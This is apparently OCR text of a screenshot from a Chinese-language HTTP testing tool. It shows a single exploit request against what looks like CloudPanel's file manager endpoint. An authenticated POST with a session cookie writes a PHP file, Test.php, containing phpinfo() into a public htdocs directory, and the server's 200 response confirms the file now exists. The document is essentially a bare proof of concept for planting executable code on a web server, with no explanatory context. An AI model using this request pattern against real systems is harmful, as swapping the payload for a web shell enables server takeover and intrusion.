 Request
数据包扫描 热加载 构造请求
1 POST /file-manager/backend/text HTTP/1.1
2 Host ? :
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Cookie:
clp-fm=ZGVmNTAyMDA5NjM3ZTZiYTlmNzQ3MDU1YTNhZGVlM2IxODczMTBjYjYwOTFiNDRmNmZjYTFjZjRiNmFhMTEwOTRiMmNiNTA5Zjc2Y
jY1ZGRkOWIwMGZmNjE2YWUzOTFiOTM5MDg0Y2U5YzBlMmM5ZTJlNGI3ZTM3NzQ1OTk2MjAxNTliOWUxYjE1ZWVlODYxNGVmOWVkZDVjMjFmY
WZkYjczZDFhNGZhOGMyMmQyMmViMGM2YTkwYTE4ZDEzOTdkMmI4YWMwZmI0YWYyNTRmMjUzOTJlNzNiMGM4OWJmZTU0ZDA1NTIwYTJmMjI0M
mM2NmQyOWJjNzJlZGExODA0NzBkZmU3YTRkYTM=
8 Content-Length auto : 289
9 Content-Type: application/x-www-form-urlencoded
10
11 id=/htdocs/app/files/public/Test.php&content=<?php phpinfo()?>
Responses https 159bytes / 573ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 21 Oct 2023 04:03:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 159
8
9 {"value":"Test.php","id":"\/htdocs\/app\/files\/public\/Test.php","size":17,
"owner":"clp:clp","permissions":"0770","date":1697860984,"type":"code","ext":"php"}
远端地址:
3; 响应时间:573ms; 总耗时:214
0ms; URL:https://